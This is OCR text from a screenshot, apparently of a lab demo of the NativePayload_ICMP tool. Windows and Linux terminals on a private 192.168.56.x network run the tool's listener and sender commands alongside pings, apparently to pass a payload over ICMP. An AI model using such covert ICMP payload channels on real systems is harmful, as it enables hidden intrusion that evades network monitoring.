 File Machine View Input Devices Help
Command
C:\Demo>ipconfig | find "56.103"
IPv4 Address. . . . . . . . . . . : 192.168.56.103
C:\Demo>NativePayload_ICMP.exe listen 192.168.56.1 _
C:\Users\damon>ping 192.168.56.1 -t
File Edit View Search Terminal Help
/Script_ICMP# ifconfig | grep 56.1
inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0
/Script_ICMP# ./NativePayload_ICMP.sh 192.168.56.1_
File Edit View Search Terminal Help
/Script_ICMP# ./script.sh _
File Edit View Search Terminal Help
# ping 192.168.56.1_
ndard
9200
8:17 AM